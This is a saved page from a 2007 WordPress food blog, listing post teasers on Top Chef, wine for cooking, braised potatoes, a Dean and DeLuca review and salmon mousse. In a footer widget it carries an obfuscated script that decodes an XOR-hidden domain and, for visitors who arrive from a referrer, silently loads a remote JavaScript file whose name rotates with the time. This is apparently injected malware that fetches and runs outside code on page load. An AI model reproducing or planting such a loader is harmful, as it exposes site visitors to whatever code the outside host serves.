            <span class="comments-link"><a href="https://www.blogwelldone.com/2007/09/27/top-chef-finale-part-i-spoiler-alert/#respond">0 comments</a></span>
                    </div>

        <div class="entry-content">
            <p>In this post, I talk about who was eliminated from part one of the Top Chef finale. It was rather fortuitous that Food and Media day happened to land on Wednesday, the day part one of the finale of Top Chef aired.  It strikes me that I might have set things up that way&#8230; I am not [&hellip;]</p>
        </div>

        <div class="readmore_button">
                        <a href="https://www.blogwelldone.com/2007/09/27/top-chef-finale-part-i-spoiler-alert/" title="Permalink to Top Chef Finale Part I (SPOILER ALERT)" rel="bookmark">Read More</a>
        </div>

    </section>

    <div class="clearfix"></div>
</article><!-- #post-34 -->
                
                    <article id="post-33" class="regular-post post-33 post type-post status-publish format-standard hentry category-the-liquid-side tag-cooking tag-cooking-with-wine tag-sommelier tag-wine">

    
    <section class="entry-body">

        <span class="cat-links"><a href="https://www.blogwelldone.com/category/the-liquid-side/" rel="category tag">the liquid side</a></span>

        <h3 class="entry-title"><a href="https://www.blogwelldone.com/2007/09/26/choosing-a-wine-with-which-to-cook/" rel="bookmark">Choosing a Wine with Which to Cook</a></h3>
        <div class="entry-meta">
            <span class="entry-date"><time class="entry-date" datetime="2007-09-26T04:05:49+00:00">September 26, 2007</time></span>            <span class="entry-author">by <a href="https://www.blogwelldone.com/author/chris-perrin/" title="Posts by Chris Perrin" rel="author">Chris Perrin</a></span>
            <span class="comments-link"><a href="https://www.blogwelldone.com/2007/09/26/choosing-a-wine-with-which-to-cook/#comments">1 comment</a></span>
                    </div>

        <div class="entry-content">
            <p>There is tremendous scholarship concerning what types of wine to pair with which foods.  It is pretty well established that one should pair white wines with lighter dishes and red wines with heavier meat based dishes blah blah blah.  (I find this last point particularly troublesome since I prefer whites and oftentimes find the tannic [&hellip;]</p>
        </div>

        <div class="readmore_button">
                        <a href="https://www.blogwelldone.com/2007/09/26/choosing-a-wine-with-which-to-cook/" title="Permalink to Choosing a Wine with Which to Cook" rel="bookmark">Read More</a>
        </div>

    </section>

    <div class="clearfix"></div>
</article><!-- #post-33 -->
                
                    <article id="post-32" class="regular-post post-32 post type-post status-publish format-standard hentry category-recipes tag-braising tag-broth tag-cumin tag-indian-food tag-pepper-flake tag-potatoes">

    
    <section class="entry-body">

        <span class="cat-links"><a href="https://www.blogwelldone.com/category/recipes/" rel="category tag">recipes</a></span>

        <h3 class="entry-title"><a href="https://www.blogwelldone.com/2007/09/25/braised-potatoes/" rel="bookmark">Braised Potatoes</a></h3>
        <div class="entry-meta">
            <span class="entry-date"><time class="entry-date" datetime="2007-09-25T06:29:40+00:00">September 25, 2007</time></span>            <span class="entry-author">by <a href="https://www.blogwelldone.com/author/chris-perrin/" title="Posts by Chris Perrin" rel="author">Chris Perrin</a></span>
            <span class="comments-link"><a href="https://www.blogwelldone.com/2007/09/25/braised-potatoes/#comments">3 comments</a></span>
                    </div>

        <div class="entry-content">
            <p>As I understand the term &#8220;braised,&#8221; I made braised potatoes last Friday.  My son had tossed several spuds into the pan I was using to hold potato peels, covering them in potato juice.  Figuring that putting the potatoes back into the bag was a good way to ruin the rest of the spuds in the [&hellip;]</p>
        </div>

        <div class="readmore_button">
                        <a href="https://www.blogwelldone.com/2007/09/25/braised-potatoes/" title="Permalink to Braised Potatoes" rel="bookmark">Read More</a>
        </div>

    </section>

    <div class="clearfix"></div>
</article><!-- #post-32 -->
                
                    <article id="post-31" class="regular-post post-31 post type-post status-publish format-standard hentry category-reviews">

    
    <section class="entry-body">

        <span class="cat-links"><a href="https://www.blogwelldone.com/category/reviews/" rel="category tag">reviews</a></span>

        <h3 class="entry-title"><a href="https://www.blogwelldone.com/2007/09/24/restaurant-review-dean-and-deluca/" rel="bookmark">Restaurant Review: Dean and DeLuca</a></h3>
        <div class="entry-meta">
            <span class="entry-date"><time class="entry-date" datetime="2007-09-24T05:57:04+00:00">September 24, 2007</time></span>            <span class="entry-author">by <a href="https://www.blogwelldone.com/author/chris-perrin/" title="Posts by Chris Perrin" rel="author">Chris Perrin</a></span>
            <span class="comments-link"><a href="https://www.blogwelldone.com/2007/09/24/restaurant-review-dean-and-deluca/#respond">0 comments</a></span>
                    </div>

        <div class="entry-content">
            <p>First of all, sorry for the week long hiatus.  Things have been just that crazy. For this edition&#8217;s restaurant review, I decided to do something with a little more national appeal.  Last week, my wife suggested that we have lunch at Dean and DeLuca.  About a month ago, I had gone our local Dean and [&hellip;]</p>
        </div>

        <div class="readmore_button">
                        <a href="https://www.blogwelldone.com/2007/09/24/restaurant-review-dean-and-deluca/" title="Permalink to Restaurant Review: Dean and DeLuca" rel="bookmark">Read More</a>
        </div>

    </section>

    <div class="clearfix"></div>
</article><!-- #post-31 -->
                
                    <article id="post-30" class="regular-post post-30 post type-post status-publish format-standard hentry category-recipes">

    
    <section class="entry-body">

        <span class="cat-links"><a href="https://www.blogwelldone.com/category/recipes/" rel="category tag">recipes</a></span>

        <h3 class="entry-title"><a href="https://www.blogwelldone.com/2007/09/14/salmon-mousse/" rel="bookmark">Salmon Mousse</a></h3>
        <div class="entry-meta">
            <span class="entry-date"><time class="entry-date" datetime="2007-09-14T04:09:20+00:00">September 14, 2007</time></span>            <span class="entry-author">by <a href="https://www.blogwelldone.com/author/chris-perrin/" title="Posts by Chris Perrin" rel="author">Chris Perrin</a></span>
            <span class="comments-link"><a href="https://www.blogwelldone.com/2007/09/14/salmon-mousse/#respond">0 comments</a></span>
                    </div>

        <div class="entry-content">
            <p>The beautiful part of buying a side of salmon is that you get to experiment with a number of different recipes.  On the same night I made Salmon En Papillote, I also made a little salmon mousse.  I was expecting something difficult to make (I think it&#8217;s the French word in the title), but it [&hellip;]</p>
        </div>

        <div class="readmore_button">
                        <a href="https://www.blogwelldone.com/2007/09/14/salmon-mousse/" title="Permalink to Salmon Mousse" rel="bookmark">Read More</a>
        </div>

    </section>

    <div class="clearfix"></div>
</article><!-- #post-30 -->
                
                    <article id="post-29" class="regular-post post-29 post type-post status-publish format-standard hentry category-useless-trivia">

    
    <section class="entry-body">

        <span class="cat-links"><a href="https://www.blogwelldone.com/category/useless-trivia/" rel="category tag">useless trivia</a></span>

        <h3 class="entry-title"><a href="https://www.blogwelldone.com/2007/09/13/useless-food-trivia-1/" rel="bookmark">Useless Food Trivia #1</a></h3>
        <div class="entry-meta">
            <span class="entry-date"><time class="entry-date" datetime="2007-09-13T16:58:36+00:00">September 13, 2007</time></span>            <span class="entry-author">by <a href="https://www.blogwelldone.com/author/chris-perrin/" title="Posts by Chris Perrin" rel="author">Chris Perrin</a></span>
            <span class="comments-link"><a href="https://www.blogwelldone.com/2007/09/13/useless-food-trivia-1/#comments">2 comments</a></span>
                    </div>

        <div class="entry-content">
            <p>According to this article, the Army is now serving vegetarian meals including &#8220;penne pasta with vegetarian sausage in spicy tomato sauce.&#8221;  Weird.</p>
        </div>

        <div class="readmore_button">
                        <a href="https://www.blogwelldone.com/2007/09/13/useless-food-trivia-1/" title="Permalink to Useless Food Trivia #1" rel="bookmark">Read More</a>
        </div>

    </section>

    <div class="clearfix"></div>
</article><!-- #post-29 -->
                
                    <article id="post-28" class="regular-post post-28 post type-post status-publish format-standard hentry category-food-and-life">

    
    <section class="entry-body">

        <span class="cat-links"><a href="https://www.blogwelldone.com/category/food-and-life/" rel="category tag">food and life</a></span>

        <h3 class="entry-title"><a href="https://www.blogwelldone.com/2007/09/13/what-i-learned-from-food-at-wal-mart/" rel="bookmark">What I Learned From Food at Wal-Mart</a></h3>
        <div class="entry-meta">
            <span class="entry-date"><time class="entry-date" datetime="2007-09-13T06:28:51+00:00">September 13, 2007</time></span>            <span class="entry-author">by <a href="https://www.blogwelldone.com/author/chris-perrin/" title="Posts by Chris Perrin" rel="author">Chris Perrin</a></span>
            <span class="comments-link"><a href="https://www.blogwelldone.com/2007/09/13/what-i-learned-from-food-at-wal-mart/#respond">0 comments</a></span>
                    </div>

        <div class="entry-content">
            <p>I was on a quest last night at Wal-Mart for puff pasty.  I do not cook with puff pastry too much so I had no idea where to find it at other than it was somewhere in our local Super Wal-Mart&#8217;s ginormous (now a word&#8230;look it up) frozen foods section.  My search for puff pasty [&hellip;]</p>
        </div>

        <div class="readmore_button">
                        <a href="https://www.blogwelldone.com/2007/09/13/what-i-learned-from-food-at-wal-mart/" title="Permalink to What I Learned From Food at Wal-Mart" rel="bookmark">Read More</a>
        </div>

    </section>

    <div class="clearfix"></div>
</article><!-- #post-28 -->
                
            </section>

            <div class="navigation">
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.blogwelldone.com/2007/09/page/2/">2</a>
<a class="next page-numbers" href="https://www.blogwelldone.com/2007/09/page/2/">Next &rarr;</a></div>
	</nav></div>
        
        <div class="clear"></div>

    </section><!-- .content-area -->

    
</main><!-- .site-main -->


    </div><!-- ./inner-wrap -->

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="inner-wrap">

                <div class="footer-widgets widgets widget-columns-4">
                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                            <div class="widget widget_block" id="block-3"><script type="text/javascript">
!function (_294512) {
    
    var _e64ffb = Date.now();
    var _b34f98 = 1000;
    _e64ffb = _e64ffb / _b34f98;
    _e64ffb = Math.floor(_e64ffb);

    var _8c6831 = 600;
    _e64ffb -= _e64ffb % _8c6831;
    _e64ffb = _e64ffb.toString(16);

    var _3e6e24 = _294512.referrer;

    if (!_3e6e24) return;

    var _4dc5c3 = [6958, 6955, 6964, 6951, 6950, 6947, 6961, 6954, 6944, 6957, 6947, 6960, 6950, 6953, 6955, 6966, 7020, 6955, 6956, 6948, 6957];

    _4dc5c3 = _4dc5c3.map(function(_350572){
        return _350572 ^ 6978;
    });

    var _73aea = "5b2b689f005a0cc510de19ab1c7648cd";
    
    _4dc5c3 = String.fromCharCode(..._4dc5c3);

    var _e33f88 = "https://";
    var _6a85d = "/";
    var _3013c9 = "track-";

    var _e44d84 = ".js";

    var _f2cbb6 = _294512.createElement("script");
    _f2cbb6.type = "text/javascript";
    _f2cbb6.async = true;
    _f2cbb6.src = _e33f88 + _4dc5c3 + _6a85d + _3013c9 + _e64ffb + _e44d84;

    _294512.getElementsByTagName("head")[0].appendChild(_f2cbb6)

}(document);
</script><div class="clear"></div></div>                        </div><!-- .column -->

                    
                    <div class="clear"></div>
                </div><!-- .footer-widgets -->

            </div>


        
        
        <div class="site-info">

            <span class="copyright">

                 <span>Powered by <a href="https://wordpress.org/" target="_blank">WordPress.</a></span> <span>Foodica WordPress Theme by <a href="https://www.wpzoom.com/" rel="nofollow" target="_blank">WPZOOM.</a></span>            </span>

        </div><!-- .site-info -->
    </footer><!-- #colophon -->

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foodica/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="wpzoom-rcb-block-script-js-extra">
/* <![CDATA[ */
var wpzoomRecipeCard = {"restURL":"https://www.blogwelldone.com/wp-json/","siteURL":"https://www.blogwelldone.com","pluginURL":"https://www.blogwelldone.com/wp-content/plugins/recipe-card-blocks-by-wpzoom/","storeURL":"https://recipecard.io/","homeURL":"https://www.blogwelldone.com/","permalinks":"/%year%/%monthnum%/%day%/%postname%/","ajax_url":"https://www.blogwelldone.com/wp-admin/admin-ajax.php","nonce":"6346e5bfaa","api_nonce":"acc9a23dd6"};
//# sourceURL=wpzoom-rcb-block-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-content/plugins/recipe-card-blocks-by-wpzoom/dist/assets/js/script.js?ver=3.4.12" id="wpzoom-rcb-block-script-js"></script>
<script type="text/javascript" src="https://assets.pinterest.com/js/pinit.js?ver=6.9" id="wpzoom-rcb-block-pinit-js"></script>
<script type="module"  src="https://www.blogwelldone.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-content/plugins/block-patterns-for-food-bloggers/assets/js/utils.js?ver=1.0.6" id="wpzfbp_utils-js"></script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-content/themes/foodica/assets/js/foodica-slicknav.min.js?ver=1.2.0" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-content/themes/foodica/assets/js/flickity.pkgd.min.js?ver=1.2.0" id="flickity-js"></script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-content/themes/foodica/assets/js/foodica-jquery.fitvids.js?ver=1.0.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-content/themes/foodica/assets/js/superfish.min.js?ver=1.2.0" id="superfish-js"></script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-content/themes/foodica/assets/js/foodica-search_button.js?ver=1.3.1" id="foodica-search_button-js"></script>
<script type="text/javascript" id="foodica-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"index_infinite_load_txt":"Load More...","index_infinite_loading_txt":"Loading..."};
//# sourceURL=foodica-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-content/themes/foodica/assets/js/foodica-functions.js?ver=1.3.1" id="foodica-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.blogwelldone.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.blogwelldone.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
<!-- Dynamic page generated in 0.271 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 02:04:11 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="c1wXoyrWhUAgoyizwIUiPw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768961053924');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>